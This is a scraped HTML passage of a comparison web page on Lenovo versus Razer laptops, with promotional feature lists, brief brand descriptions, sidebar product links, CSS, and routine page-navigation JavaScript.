                                                <div class="font-size-4">Premium gaming laptops – Blade series for high-end gaming</div>
                                                                                            </li>
                                                                                    <li>
                                                <div class="font-size-4">Stylish design – Sleek and minimalistic</div>
                                                                                            </li>
                                                                                    <li>
                                                <div class="font-size-4">High-refresh-rate displays – Ideal for competitive gamers</div>
                                                                                            </li>
                                                                                    <li>
                                                <div class="font-size-4">Top-tier build quality – Sturdy yet premium priced</div>
                                                                                            </li>
                                                                                    <li>
                                                <div class="font-size-4">Great cooling systems – Maintains high performance</div>
                                                                                            </li>
                                                                                    <li>
                                                <div class="font-size-4">Power and portability combined – Focus on gamers and creatives</div>
                                                                                            </li>
                                                                                    <li>
                                                <div class="font-size-4">High-end hardware – Latest graphics and processors</div>
                                                                                            </li>
                                                                                                            </ul>
                            </div>
                        </div>
                    </div>
                    <div class="vsSeparator " style="left: 50%;">
                        <div class="position-relative w-100 h-100">
                            <img src='https://brandchoose.com/images/vs.svg' class="position-absolute image-vs" width="100"
                                 height="30" alt="versus">
                        </div>
                    </div>
                </div>
            </div>
        </div>
        
        <div class="sec_cont">
            <div class="lft" id="lft">
                <div class="not-mob">
                    <link rel="preload" href="https://brandchoose.com/css/compare-page-header.css" as="style">
                    <link rel="stylesheet" href="https://brandchoose.com/css/compare-page-header.css">
                </div>
                                    <div class="brand_comp_cont nav-content" id="brcmp">
                                                                                                <style>
                            .chart-container {
                                position: relative;
                                display: flex;
                                margin: 0 auto;
                                width: 350px;
                                height: 450px;
                                margin-bottom: 2rem;
                            }

                            @media only screen and (max-width: 767px) {
                                .chart-container {
                                    height: 350px;
                                    width: 350px;
                                    margin: 2rem auto
                                }
                            }
                        </style>
                                                    <div class="cbox mb-4">
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                

                                <div class="col chart-container d-flex flex-column items-center w-100">
                                    <canvas id="aspectChart"></canvas>
                                                                    </div>
                                                                    <div class="side_link_cont sidebar-box d-none d-mob h2c_sidebar-box" style="padding: 2vw;">
                                        <div class="header-container" style="display: flex; align-items: center;">
                                            <h3>Similar Comparison</h3>
                                            <a class='view_all_link'
                                               style="margin-left: auto;margin-right: 1rem;    width: auto;"
                                               href="https://brandchoose.com/comparisons/laptops">View All</a>
                                        </div>
                                        <ul class="links" style="display:flex">
                                                                                                                                                <li class="side_link_brand">
                                                        <a class="comparison-card" style="text-align: center;"
                                                           href="https://brandchoose.com/compare/laptops/lenovo/hp">
                                                            <div class="card brand-card">
                                                                <div class="brnd-img-rating_cont">
                                                                    <div class="vs-brand-img">
                                                                        <img class="brand-img"
                                                                             src="https://brandchoose.com/brand-logos/lenovo.webp"
                                                                             alt="Lenovo"
                                                                             width="25" height="10">
                                                                    </div>
                                                                </div>
                                                                <div class="vs-brand-img">
                                                                    <img class="vs"
                                                                         src="https://brandchoose.com/images/versus.svg" alt="vs"
                                                                         width="16" height="5">
                                                                </div>
                                                                <div class="brnd-img-rating_cont">
                                                                    <div class="vs-brand-img">
                                                                        <img class="brand-img"
                                                                             src="https://brandchoose.com/brand-logos/hp.webp"
                                                                             alt="HP"
                                                                             width="25" height="10">
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </a>
                                                    </li>
                                                                                                                                                                                                <li class="side_link_brand">
                                                        <a class="comparison-card" style="text-align: center;"
                                                           href="https://brandchoose.com/compare/laptops/hp/dell">
                                                            <div class="card brand-card">
                                                                <div class="brnd-img-rating_cont">
                                                                    <div class="vs-brand-img">
                                                                        <img class="brand-img"
                                                                             src="https://brandchoose.com/brand-logos/hp.webp"
                                                                             alt="HP"
                                                                             width="25" height="10">
                                                                    </div>
                                                                </div>
                                                                <div class="vs-brand-img">
                                                                    <img class="vs"
                                                                         src="https://brandchoose.com/images/versus.svg" alt="vs"
                                                                         width="16" height="5">
                                                                </div>
                                                                <div class="brnd-img-rating_cont">
                                                                    <div class="vs-brand-img">
                                                                        <img class="brand-img"
                                                                             src="https://brandchoose.com/brand-logos/dell.webp"
                                                                             alt="Dell"
                                                                             width="25" height="10">
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </a>
                                                    </li>
                                                                                                                                                                                                <li class="side_link_brand">
                                                        <a class="comparison-card" style="text-align: center;"
                                                           href="https://brandchoose.com/compare/laptops/hp/apple">
                                                            <div class="card brand-card">
                                                                <div class="brnd-img-rating_cont">
                                                                    <div class="vs-brand-img">
                                                                        <img class="brand-img"
                                                                             src="https://brandchoose.com/brand-logos/hp.webp"
                                                                             alt="HP"
                                                                             width="25" height="10">
                                                                    </div>
                                                                </div>
                                                                <div class="vs-brand-img">
                                                                    <img class="vs"
                                                                         src="https://brandchoose.com/images/versus.svg" alt="vs"
                                                                         width="16" height="5">
                                                                </div>
                                                                <div class="brnd-img-rating_cont">
                                                                    <div class="vs-brand-img">
                                                                        <img class="brand-img"
                                                                             src="https://brandchoose.com/brand-logos/apple.webp"
                                                                             alt="Apple"
                                                                             width="25" height="10">
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </a>
                                                    </li>
                                                                                                                                    </ul>
                                    </div>
                                                            </div>
                                            </div>
                                <div class="list-article w-100 nav-content">
                <h2>Lenovo Laptops</h2>

                
                <p>Lenovo, a global leader in technology, has established itself as a powerhouse in the laptop market with a diverse portfolio catering to various user needs. From sleek ultrabooks to robust ThinkPad workstations, Lenovo laptops epitomize a blend of performance, reliability, and innovation. This article delves into what distinguishes Lenovo laptops from other brands, their strengths and weaknesses.</p>

<p>&nbsp;</p>

<p><img alt="" src="https://brandchoose.com/upload/laptop-lenovo1.webp" style="height:320px; width:640px" /></p>

            </div>
                                            <div class="list-article w-100 ">
                <h2>Razer Laptops</h2>

                
                <p>Renowned for its cutting-edge gaming technology, Razer has consistently pushed the envelope in laptop design and performance. With a focus on delivering a premium experience, its flagship series combines powerful hardware with stunning visuals, catering to gamers and creative professionals alike. This Year it continues to impress with innovations that enhance gameplay and productivity.</p>

            </div>
                            <script>
    function loadScript(url, callback) {
        let script = document.createElement("script");
        script.type = "text/javascript";
        if (script.readyState) { // IE
            script.onreadystatechange = function() {
                if (script.readyState === "loaded" || script.readyState === "complete") {
                    script.onreadystatechange = null;
                    callback();
                }
            };
        } else { // Others
            script.onload = function() {
                callback();
            };
        }
        script.src = url;
        document.getElementsByTagName("head")[0].appendChild(script);
    }

    function estimateReadingTime(content) {
        const wordCount = content.trim().split(/\s+/).length;
        // Average reading speed in words per minute
        const readingSpeed = 200;
        // Calculate estimated reading time
        return Math.ceil(wordCount / readingSpeed)+' min read';
    }

    let id_number=0;



    document.addEventListener("DOMContentLoaded", function () {

        

        let article_element=document.getElementById('article');
        if(article_element){
            const content=document.getElementById('article').innerText;
            document.getElementById("estimateTimeForReading").innerText=estimateReadingTime(content)
        }

        function setDynamicIds(element, level) {
            if(element && element.children){
                let children = element.children;
                for (let i=0; i<children.length;i++) {
                    id_number+=1;
                    let child = children[i];
                    if (/^H[1-3]$/.test(child.tagName)) {
                        if (!child.id) {
                            let dynamicId = 'dynamic-id-' + child.tagName.toLowerCase().replace(/\s+/g, '_') + '-' + level + '-' + id_number;
                            child.id = dynamicId;
                            addLi(dynamicId, child.innerText);
                        } else {
                            if (child.id !== 'subject')
                            {
                                child.id=child.id.toLowerCase().replace(/[\\@//#*&^%$]/g, '_').replace(/\s+/g, '_');
                                addLi(child.id, child.innerText);
                            }
                        }
                    }
                    setDynamicIds(child, level + 1);
                }
            }
        }

        let container = document.querySelector('#article');

        setDynamicIds(container, 1);
        function centerActiveTableContent() {
            const link = document.querySelector('.side_link.active');
            const sectionTableTop = document.getElementById('table_of_contents');
            const navbar = document.getElementById('table_of_content');
            const sectionLink = sectionTableTop.querySelectorAll('li');
            const navbarHeight = navbar.offsetHeight;

            const linkHeiight = link.offsetHeight;
            const linkTop = link.offsetTop;
            const scrollPosition = linkTop - (navbarHeight / 2) + (linkHeiight / 2);
            navbar.scrollTo({
                top: scrollPosition,
                behavior: 'smooth',
            });
        }
        document.querySelectorAll('a[href^="#"]').forEach(anchor => {
            anchor.addEventListener('click', function (e) {
                e.preventDefault();
                let navbarHeight = document.querySelector('#nav').offsetHeight;
                let targetId = this.getAttribute('href').substring(1);
                let targetElement = document.getElementById(targetId);
                if (targetElement) {
                    let offsetTop = targetElement.offsetTop - navbarHeight;

                    let isMobile = window.matchMedia("(max-width: 767px)").matches;
                    if(isMobile){
                        offsetTop-=document.getElementById('content_list').offsetHeight;
                    }

                    window.scrollTo({
                        top: offsetTop,
                        behavior: 'smooth'
                    });
                }
            });
        });

        let navLinks = document.querySelectorAll('#table_of_contents li');
        let tbContentsList = document.getElementById('table_of_contents');


        let sections = document.querySelectorAll('#article h1, #article h2, #article h3');

        function onScroll() {
            let current= '';
            let fromTop = window.scrollY;
            const viewportHeight = window.innerHeight;
            // Iterate through each section to find the current one

            sections.forEach(function (section, index) {
                let element = document.getElementById('nav');
                let elementHeight = 0;
                if (element) {
                    // Get the height of the element
                    elementHeight += element.offsetHeight;
                }
                element = document.getElementById('content_list');
                if (element) {
                    // Get the height of the element
                    elementHeight += element.offsetHeight;
                }
                let isMobile = window.matchMedia("(max-width: 767px)").matches;
                let sectionTop = section.offsetTop;

                const sectionHeight = section.offsetHeight;

                // Check if the scroll position is within the current section
                if (section == "h2#conclusion") {
                    if (fromTop + viewportHeight >= sectionTop + sectionHeight) {
                        navLinks.forEach((link) => link.classList.remove('active'));
                        navLinks[index].classList.add('active');
                        centerActiveTableContent();
                    }
                }else{

                    if (fromTop >= sectionTop-20 && fromTop < sectionTop + sectionHeight) {

                        // Remove the "active" class from all links
                        navLinks.forEach(function (link) {
                            link.classList.remove('active');

                        });
                        // Add the "active" class to the corresponding link

                        if(navLinks[index]){
                            navLinks[index].classList.add('active');
                            centerActiveTableContent()
                        }



                    }
                }
            });
        }

        // Attach the onScroll function to the window's scroll event
        window.addEventListener('scroll', onScroll);

        //show more button in comparison page
                // Get the main content and sidebar elements
        let mainContent = document.getElementById('brcmp');
        let atcl = document.getElementById('atcl');
        let sidebarList = document.getElementById('rgt');
        let showMoreButton = document.getElementById('showMoreButton');
        showMoreButton.addEventListener('click',()=>{
            showMore();
        });
        // Function to hide sidebar items based on main content height
        function hideSidebarItems() {
            let mainHeight = mainContent.offsetHeight;
            let sidebarHeight = sidebarList.offsetHeight;
            let atclHeight=0;
            if(atcl){
                atclHeight = atcl.offsetHeight;
            }
            let isSidebarLargerThanArticle=sidebarHeight > mainHeight+atclHeight+100;
            if (isSidebarLargerThanArticle) {
                // Hide items in the sidebar
                let items = document.getElementById('top_prd').children;
                let skipFirst=false;
                for (let i = 0; i < items.length; i++) {
                    if(items[i].tagName === 'A'){
                        if(skipFirst){
                            items[i].style.display = 'none';
                            showMoreButton.style.display='block';
                            if(document.getElementById('rgt').offsetHeight<=mainHeight+atclHeight+100){
                                break;
                            }
                        }
                        skipFirst=true;

                    }
                }
            }else{
                showMoreButton.style.display='none';
            }
        }
        // Call the function initially
        hideSidebarItems();
        function showMore(){
            let items = document.getElementById('top_prd').children;
            if(showMoreButton.innerText==="Show More"){
                for (let i = 0; i < items.length; i++) {
                    items[i].style.display = 'block';
                }
                showMoreButton.innerText="Show Less";
            }else{
                hideSidebarItems();
                showMoreButton.innerText="Show More";
            }

        }
        // Call the function whenever the window is resized
        window.addEventListener('resize', hideSidebarItems);
                
    });
    function isElementInViewport(element) {
        if (!element) {
            return false;
        }

        let rect = element.getBoundingClientRect();

        return (
            rect.top >= 0 &&
            rect.left >= 0 &&
            rect.bottom <= (window.innerHeight || document.documentElement.clientHeight) &&
            rect.right <= (window.innerWidth || document.documentElement.clientWidth)
        );
    }
    function addLi(id, text) {
        document.getElementById("atcl").classList.remove("dsh");
        var liElement = document.createElement('li');
        liElement.className = 'side_link';
        // Create a element
        let aElement = document.createElement('p');
        aElement.style.fontSize='0.83rem';
        aElement.style.fontFamily='unset';
        aElement.style.textAlign='left';

        aElement.textContent = text;
        // Append a element to li element
        liElement.appendChild(aElement);
        liElement.addEventListener('click',(e)=>{
            scrollToMenu(id);
        });
        let tableOfContents = document.getElementById('table_of_contents');
        tableOfContents.appendChild(liElement);

    }
    function isMobile() {
        return window.innerWidth < 768;
    }
    function scrollToMenu(id) {
        let activeElement = document.querySelector(`#`+id);

        if (activeElement) {
            if(activeElement.id ==="conclusion"){
                const stickyPosition = activeElement.getBoundingClientRect().top + window.scrollY;
                window.scrollTo({
                    top: stickyPosition - activeElement.offsetHeight,
                    behavior: 'smooth',
                });

            }else{
                let targetPosition = activeElement.offsetTop -
                    (document.getElementById("nav").offsetHeight+100) ;

                if(isMobile() ){
                    sc= document.getElementById("content_list")
                    if(sc){
                        targetPosition-=(sc.offsetHeight+28);
                    }
                }
                window.scrollTo({ top: targetPosition, behavior: 'smooth' });
            }

        }

    }
</script>
            </div>
                            <div class="rgt" id="rgt">
                    <!-- ====================== Top product brand-1====================== -->
                                            <div class="top_product-cont text-align-center side_link_cont mb-8">
                            <h3>Top Products of Lenovo</h3>
                            <div class="product-slide-section">
                                                                                                        <div class="top_product-card text-align-center"
                                         onclick="window.open('https://helptochoose.com/compare-laptops/lenovo-thinkpad-x1-nano-business-laptop-13-2k-touchscreen-intel-core-i7-1180g7-processor-16gb-ram-1tb-ssd-fingerprint-reader-backlit-kb-webcam-wi-fi-6-windows-11-pro-black', '_blank')">
                                        <div class="product_img">
                                            <img class="lazyload" data-src="https://m.media-amazon.com/images/I/71JZIRvcSZL.__AC_SX300_SY300_QL70_FMwebp_.jpg"
                                                 alt="LENOVO ThinkPad X1 Nano Business Laptop, 13” 2K Touchscreen, Intel Core i7 1180G7 Processor, 16GB RAM, 1TB SSD, Fingerprint Reader, Backlit KB, Webcam, Wi-Fi 6, Windows 11 Pro, Black">
                                        </div>
                                        <div class="product_name-link items-center">
                                            <label class="product_full_name"
                                                   title="LENOVO ThinkPad X1 Nano Business Laptop, 13” 2K Touchscreen, Intel Core i7 1180G7 Processor, 16GB RAM, 1TB SSD, Fingerprint Reader, Backlit KB, Webcam, Wi-Fi 6, Windows 11 Pro, Black">LENOVO ThinkPad X1 Nano Business Laptop, 13” 2K Touchscreen, Intel Core i7 1180G7 Processor, 16GB RAM, 1TB SSD, Fingerprint Reader, Backlit KB, Webcam, Wi-Fi 6, Windows 11 Pro, Black</label>
                                            <a target="_blank" class="d-none" href="https://helptochoose.com/compare-laptops/lenovo-thinkpad-x1-nano-business-laptop-13-2k-touchscreen-intel-core-i7-1180g7-processor-16gb-ram-1tb-ssd-fingerprint-reader-backlit-kb-webcam-wi-fi-6-windows-11-pro-black">
                                                <button class="amazon-btn" onclick="event.stopPropagation();">Detail
                                                </button>
                                            </a>
                                        </div>
                                    </div>
                                                                                                        <div class="top_product-card text-align-center"
                                         onclick="window.open('https://helptochoose.com/compare-laptops/lenovo-ideapad-3i-14-laptop-student-and-business-14', '_blank')">
                                        <div class="product_img">
                                            <img class="lazyload" data-src="https://m.media-amazon.com/images/I/71+OtOOXYaL._AC_SY300_SX300_.jpg"
                                                 alt="Lenovo IdeaPad 3i 14 Laptop, Student and Business, 14">
                                        </div>
                                        <div class="product_name-link items-center">
                                            <label class="product_full_name"
                                                   title="Lenovo IdeaPad 3i 14 Laptop, Student and Business, 14">Lenovo IdeaPad 3i 14 Laptop, Student and Business, 14</label>
                                            <a target="_blank" class="d-none" href="https://helptochoose.com/compare-laptops/lenovo-ideapad-3i-14-laptop-student-and-business-14">
                                                <button class="amazon-btn" onclick="event.stopPropagation();">Detail
                                                </button>
                                            </a>
                                        </div>
                                    </div>
                                                                                                        <div class="top_product-card text-align-center"
                                         onclick="window.open('https://helptochoose.com/compare-laptops/lenovo-ideapad-3-2023-everyday-notebook-windows-11-14', '_blank')">
                                        <div class="product_img">
                                            <img class="lazyload" data-src="https://m.media-amazon.com/images/I/81sq-a+suJL._AC_SY300_SX300_.jpg"
                                                 alt="Lenovo IdeaPad 3 – (2023) - Everyday Notebook - Windows 11-14">
                                        </div>
                                        <div class="product_name-link items-center">
                                            <label class="product_full_name"
                                                   title="Lenovo IdeaPad 3 – (2023) - Everyday Notebook - Windows 11-14">Lenovo IdeaPad 3 – (2023) - Everyday Notebook - Windows 11-14</label>
                                            <a target="_blank" class="d-none" href="https://helptochoose.com/compare-laptops/lenovo-ideapad-3-2023-everyday-notebook-windows-11-14">
                                                <button class="amazon-btn" onclick="event.stopPropagation();">Detail
                                                </button>
                                            </a>
                                        </div>
                                    </div>
                                                                                                                                        </div>
                            <div class="px-4 text-align-center mt-2">
                                <a class="action-side-btn d-block w-100 m-0 font-size-3" target="_blank"
                                   href="https://helptochoose.com/products/lenovo/laptops">
                                    More products
                                </a>
                            </div>
                        </div>
                                                                <div class="top_product-cont text-align-center side_link_cont mb-8">
                            <h3>Top Products of Razer</h3>
                            <div class="product-slide-section">
                                                                                                                                                <div class="top_product-card text-align-center"
                                             onclick="window.open('https://helptochoose.com/compare-laptops/razer-book-13', '_blank')">
                                            <div class="product_img">
                                                <img class="lazyload" data-src="https://m.media-amazon.com/images/I/71ALO-WzlEL.__AC_SX300_SY300_QL70_FMwebp_.jpg"
                                                     alt="Razer  Razer Book 13 image">
                                            </div>
                                            <div class="product_name-link text-align-center">
                                                <label class="product_full_name w-100 "
                                                       title="Razer  Razer Book 13">Razer  Razer Book 13</label>
                                                <a target="_blank"
                                                   class="d-none"
                                                   href="https://helptochoose.com/compare-laptops/razer-book-13">
                                                    <button class="amazon-btn" onclick="event.stopPropagation();">
                                                        Detail
                                                    </button>
                                                </a>
                                            </div>
                                        </div>
                                                                                                                                                                                    <div class="top_product-card text-align-center"
                                             onclick="window.open('https://helptochoose.com/compare-laptops/blade-15', '_blank')">
                                            <div class="product_img">
                                                <img class="lazyload" data-src="https://m.media-amazon.com/images/I/81vQAE9SGQL.__AC_SX300_SY300_QL70_FMwebp_.jpg"
                                                     alt="Razer  Blade 15 image">
                                            </div>
                                            <div class="product_name-link text-align-center">
                                                <label class="product_full_name w-100 "
                                                       title="Razer  Blade 15">Razer  Blade 15</label>
                                                <a target="_blank"
                                                   class="d-none"
                                                   href="https://helptochoose.com/compare-laptops/blade-15">
                                                    <button class="amazon-btn" onclick="event.stopPropagation();">
                                                        Detail
                                                    </button>
                                                </a>
                                            </div>
                                        </div>
                                                                                                                                                                                    <div class="top_product-card text-align-center"
                                             onclick="window.open('https://helptochoose.com/compare-laptops/blade-14-rz09-0370bea3-r3u1', '_blank')">
                                            <div class="product_img">
                                                <img class="lazyload" data-src="https://m.media-amazon.com/images/I/611VQf95rxL.__AC_SX300_SY300_QL70_FMwebp_.jpg"
                                                     alt="Razer  Blade 14 RZ09-0370BEA3-R3U1 image">
                                            </div>
                                            <div class="product_name-link text-align-center">
                                                <label class="product_full_name w-100 "
                                                       title="Razer  Blade 14 RZ09-0370BEA3-R3U1">Razer  Blade 14 RZ09-0370BEA3-R3U1</label>
                                                <a target="_blank"
                                                   class="d-none"
                                                   href="https://helptochoose.com/compare-laptops/blade-14-rz09-0370bea3-r3u1">
                                                    <button class="amazon-btn" onclick="event.stopPropagation();">
                                                        Detail
                                                    </button>
                                                </a>
                                            </div>
                                        </div>
                                                                                                                                                                            </div>
                            <div class="px-4 text-align-center mt-2">
                                <a class="action-side-btn d-block w-100 m-0 font-size-3" target="_blank"
                                   href="https://www.google.com/search?q=Razer+Laptops &amp;tbm=shop">
                                    More products
                                </a>
                            </div>
                        </div>
                                        <style>
                        .d-mob .brand-img {
                            width: 60%;
                            min-height: 20px;
                        }

                        .d-mob .vs {
                            width: 16px;
                            min-height: 20px;
                        }

                        .d-mob .card, .d-mob .brand-card {
                            display: grid;
                            gap: 2px;
                            margin: 5px;
                        }

                        .d-des .brand-img {

                            height: auto;
                            width: 70px;
                            object-fit: contain;
                        }

                        .d-des .vs {
                            width: 25px;
                        }

                        .d-des .card, .d-des .brand-card {
                            text-align: center;
                            display: grid;
                            grid-template-columns: 2fr 1fr 2fr;
                            align-items: center;
                            gap: 10px;


                        }

                        .d-none {
                            display: none;
                        }

                        @media screen and (min-width: 600px) {
                            .d-des {
                                display: block;
                            }
                        }

                        @media screen and (max-width: 768px) {


                            .image-list img {
                                height: 24px;
                                min-width: 55px;
                                width: auto;
                            }
                        }

                        @media (max-width: 1200px) {
                            .d-des .brand-img {
                                width: 60px;
                            }
                        }
                        @media (max-width: 600px) {
                            .side_link_cont {
                                display: flex;
                            }
                            .side_link_cont h4 {
                                text-align: center;
                            }
                        }
                    </style>
                                            <div class="side_link_cont side sidebar-box d-none d-des mb-8">
                            <h4>Similar Comparison</h4>
                            <ul class="list-style-none">
                                                                                                            <li class="side_link_brand ">
                                            <a class="comparison-card w-100"
                                               href="https://brandchoose.com/compare/laptops/lenovo/hp">
                                                <div class="compare_similar_content w-100">
                                                    <div class="brnd-img-rating_cont">
                                                        <div class="vs-brand-img">
                                                            <img class="brand-img"
                                                                 src="https://brandchoose.com/brand-logos/lenovo.webp"
                                                                 alt="Lenovo">
                                                        </div>
                                                    </div>
                                                    <div class="vs-brand-img">
                                                        <img class="vs" src="https://brandchoose.com/images/versus.png" alt="vs">
                                                    </div>
                                                    <div class="brnd-img-rating_cont">
                                                        <div class="vs-brand-img">
                                                            <img class="brand-img"
                                                                 src="https://brandchoose.com/brand-logos/hp.webp"
                                                                 alt="HP">
                                                        </div>
                                                    </div>
                                                </div>
                                            </a>
                                        </li>
                                                                                                                                                <li class="side_link_brand ">
                                            <a class="comparison-card w-100"
                                               href="https://brandchoose.com/compare/laptops/hp/dell">
                                                <div class="compare_similar_content w-100">
                                                    <div class="brnd-img-rating_cont">
                                                        <div class="vs-brand-img">
                                                            <img class="brand-img"
                                                                 src="https://brandchoose.com/brand-logos/hp.webp"
                                                                 alt="HP">
                                                        </div>
                                                    </div>
                                                    <div class="vs-brand-img">
                                                        <img class="vs" src="https://brandchoose.com/images/versus.png" alt="vs">
                                                    </div>
                                                    <div class="brnd-img-rating_cont">
                                                        <div class="vs-brand-img">
                                                            <img class="brand-img"
                                                                 src="https://brandchoose.com/brand-logos/dell.webp"
                                                                 alt="Dell">
                                                        </div>
                                                    </div>
                                                </div>
                                            </a>
                                        </li>
                                                                                                                                                <li class="side_link_brand ">
                                            <a class="comparison-card w-100"
                                               href="https://brandchoose.com/compare/laptops/hp/apple">
                                                <div class="compare_similar_content w-100">
                                                    <div class="brnd-img-rating_cont">
                                                        <div class="vs-brand-img">
                                                            <img class="brand-img"
                                                                 src="https://brandchoose.com/brand-logos/hp.webp"
                                                                 alt="HP">
                                                        </div>
                                                    </div>
                                                    <div class="vs-brand-img">
                                                        <img class="vs" src="https://brandchoose.com/images/versus.png" alt="vs">
                                                    </div>
                                                    <div class="brnd-img-rating_cont">
                                                        <div class="vs-brand-img">
                                                            <img class="brand-img"
                                                                 src="https://brandchoose.com/brand-logos/apple.webp"
                                                                 alt="Apple">
                                                        </div>
                                                    </div>
                                                </div>
                                            </a>
                                        </li>
                                                                                                                                                <li class="side_link_brand ">
                                            <a class="comparison-card w-100"
                                               href="https://brandchoose.com/compare/laptops/lenovo/apple">
                                                <div class="compare_similar_content w-100">
                                                    <div class="brnd-img-rating_cont">
                                                        <div class="vs-brand-img">
                                                            <img class="brand-img"
                                                                 src="https://brandchoose.com/brand-logos/lenovo.webp"
                                                                 alt="Lenovo">
                                                        </div>
                                                    </div>
                                                    <div class="vs-brand-img">
                                                        <img class="vs" src="https://brandchoose.com/images/versus.png" alt="vs">
                                                    </div>
                                                    <div class="brnd-img-rating_cont">
                                                        <div class="vs-brand-img">
                                                            <img class="brand-img"
                                                                 src="https://brandchoose.com/brand-logos/apple.webp"
                                                                 alt="Apple">
                                                        </div>
                                                    </div>
                                                </div>
                                            </a>
                                        </li>
                                                                                                                                                <li class="side_link_brand ">
                                            <a class="comparison-card w-100"
                                               href="https://brandchoose.com/compare/laptops/lenovo/dell">
                                                <div class="compare_similar_content w-100">
                                                    <div class="brnd-img-rating_cont">
                                                        <div class="vs-brand-img">
                                                            <img class="brand-img"
                                                                 src="https://brandchoose.com/brand-logos/lenovo.webp"
                                                                 alt="Lenovo">
                                                        </div>
                                                    </div>
                                                    <div class="vs-brand-img">
                                                        <img class="vs" src="https://brandchoose.com/images/versus.png" alt="vs">
                                                    </div>
                                                    <div class="brnd-img-rating_cont">
                                                        <div class="vs-brand-img">
                                                            <img class="brand-img"
                                                                 src="https://brandchoose.com/brand-logos/dell.webp"
                                                                 alt="Dell">
                                                        </div>
                                                    </div>
                                                </div>
                                            </a>
                                        </li>
                                                                                                                                                <li class="side_link_brand ">
                                            <a class="comparison-card w-100"
                                               href="https://brandchoose.com/compare/laptops/lenovo/asus">
                                                <div class="compare_similar_content w-100">
                                                    <div class="brnd-img-rating_cont">
                                                        <div class="vs-brand-img">
                                                            <img class="brand-img"
                                                                 src="https://brandchoose.com/brand-logos/lenovo.webp"
                                                                 alt="Lenovo">
                                                        </div>
                                                    </div>
                                                    <div class="vs-brand-img">
                                                        <img class="vs" src="https://brandchoose.com/images/versus.png" alt="vs">
                                                    </div>
                                                    <div class="brnd-img-rating_cont">
                                                        <div class="vs-brand-img">
                                                            <img class="brand-img"
                                                                 src="https://brandchoose.com/brand-logos/asus.webp"
                                                                 alt="Asus">
                                                        </div>
                                                    </div>
                                                </div>
                                            </a>
                                        </li>
                                                                                                </ul>
                            <a class='action-side-btn d-block mt-2 font-size-3'
                               href="https://brandchoose.com/comparisons/laptops">View
                                All</a>
                        </div>
                                                                <div class="side_link_cont sidebar-box mb-8">
                            <h4 class="text-align-center">Similar Brands</h4>
                            <ul class="list-style-none ">
                                                                                                            <li class="side_link_brand d-flex items-center justify-center"><a
                                                href="https://brandchoose.com/brand/acer/laptops">
                                                <img class="similar_logo" src="https://brandchoose.com/brand-logos/acer.webp"
                                                     alt="Acer" title="Acer"
                                                     width="80" height="20">
                                            </a></li>
                                                                                                                                                <li class="side_link_brand d-flex items-center justify-center"><a
                                                href="https://brandchoose.com/brand/alienware/laptops">
                                                <img class="similar_logo" src="https://brandchoose.com/brand-logos/alienware.png"
                                                     alt="Alienware" title="Alienware"
                                                     width="80" height="20">
                                            </a></li>
                                                                                                                                                <li class="side_link_brand d-flex items-center justify-center"><a
                                                href="https://brandchoose.com/brand/apple/laptops">
                                                <img class="similar_logo" src="https://brandchoose.com/brand-logos/apple.webp"
                                                     alt="Apple" title="Apple"
                                                     width="80" height="20">
                                            </a></li>
                                                                                                                                                <li class="side_link_brand d-flex items-center justify-center"><a
                                                href="https://brandchoose.com/brand/asus/laptops">
                                                <img class="similar_logo" src="https://brandchoose.com/brand-logos/asus.webp"
                                                     alt="Asus" title="Asus"
                                                     width="80" height="20">
                                            </a></li>
                                                                                                </ul>
                            <a class='action-side-btn mt-2 font-size-3' href="https://brandchoose.com/brands/laptops">View
                                All</a>
                        </div>
                                                                                    <div class="side_link_cont sticky-container rgt_sticky_container m-0 mb-8" id="top_prd">
                            <h4>Comparison of top products</h4>
                                                                                            <a class="comp_top_products"
                                   href="https://helptochoose.com/compare-laptops/lenovo-thinkpad-x1-nano-business-laptop-13-2k-touchscreen-intel-core-i7-1180g7-processor-16gb-ram-1tb-ssd-fingerprint-reader-backlit-kb-webcam-wi-fi-6-windows-11-pro-black-vs-razer-book-13"
                                   target="-_blank">
                                    <div
                                        class="top_product-card text-align-center d-flex align-items-center flex-column justify-content-center">
                                        <div class="col-5 gap-2 product_img">
                                            <div class="product-img-cont">
                                                <img class="lazyload" data-src="https://m.media-amazon.com/images/I/71JZIRvcSZL.__AC_SX300_SY300_QL70_FMwebp_.jpg"
                                                     alt="LENOVO ThinkPad X1 Nano Business Laptop, 13” 2K Touchscreen, Intel Core i7 1180G7 Processor, 16GB RAM, 1TB SSD, Fingerprint Reader, Backlit KB, Webcam, Wi-Fi 6, Windows 11 Pro, Black">
                                            </div>
                                            <div class="product-name">
                                                <label
                                                    title="LENOVO ThinkPad X1 Nano Business Laptop, 13” 2K Touchscreen, Intel Core i7 1180G7 Processor, 16GB RAM, 1TB SSD, Fingerprint Reader, Backlit KB, Webcam, Wi-Fi 6, Windows 11 Pro, Black">LENOVO ThinkPad X1 Nano Business Laptop, 13” 2K Touchscreen, Intel Core i7 1180G7 Processor, 16GB RAM, 1TB SSD, Fingerprint Reader, Backlit KB, Webcam, Wi-Fi 6, Windows 11 Pro, Black</label>
                                            </div>
                                        </div>
                                        <div class="col-2 vs-brand-img text-align-center">
                                            <img class="vs" src="https://brandchoose.com/images/versus.png" alt="vs"
                                                 style="width:  20px; height: 30px">
                                        </div>
                                        <div class="col-5 gap-2 product_img">
                                            <div class="product-img-cont">
                                                <img class="lazyload" data-src="https://m.media-amazon.com/images/I/71ALO-WzlEL.__AC_SX300_SY300_QL70_FMwebp_.jpg"
                                                     alt="Razer  Razer Book 13">
                                            </div>
                                            <div class="product-name">
                                                <label title="Razer  Razer Book 13">Razer  Razer Book 13</label>
                                            </div>
                                        </div>
                                    </div>
                                </a>
                                                                                            <a class="comp_top_products"
                                   href="https://helptochoose.com/compare-laptops/lenovo-ideapad-3i-14-laptop-student-and-business-14-vs-blade-15"
                                   target="-_blank">
                                    <div
                                        class="top_product-card text-align-center d-flex align-items-center flex-column justify-content-center">
                                        <div class="col-5 gap-2 product_img">
                                            <div class="product-img-cont">
                                                <img class="lazyload" data-src="https://m.media-amazon.com/images/I/71+OtOOXYaL._AC_SY300_SX300_.jpg"
                                                     alt="Lenovo IdeaPad 3i 14 Laptop, Student and Business, 14">
                                            </div>
                                            <div class="product-name">
                                                <label
                                                    title="Lenovo IdeaPad 3i 14 Laptop, Student and Business, 14">Lenovo IdeaPad 3i 14 Laptop, Student and Business, 14</label>
                                            </div>
                                        </div>
                                        <div class="col-2 vs-brand-img text-align-center">
                                            <img class="vs" src="https://brandchoose.com/images/versus.png" alt="vs"
